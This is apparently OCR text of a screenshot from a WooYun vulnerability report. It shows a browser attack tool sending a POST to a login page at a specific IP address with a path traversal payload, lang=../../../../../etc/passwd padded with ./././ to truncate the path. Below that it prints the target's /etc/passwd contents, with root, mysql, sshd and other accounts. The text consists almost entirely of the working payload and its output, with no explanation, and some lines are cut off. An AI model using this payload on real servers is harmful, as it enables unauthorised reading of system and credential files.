 https://111.11.93.98/login.php
访问最多
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
https://111.11.93.98/login.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
lang=../../../../../etc/passwd/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh syn
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9
/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/b
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:655
/lib/nfs:/bin/false sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin ntp:x:102:103::/home/ntp:/bin/false mysql:x:103:104:My
exim:x:104:105::/var/spool/exim4:/bin/false postfix:x:105:107::/var/spool/postfix:/bin/false messagebus:x:106:109::/var/run/d
/bin/false ftp:x:108:110:ftp daemon,,,:/srv/ftp:/bin/false
用户名/密码错误
确定
www.wooyun.org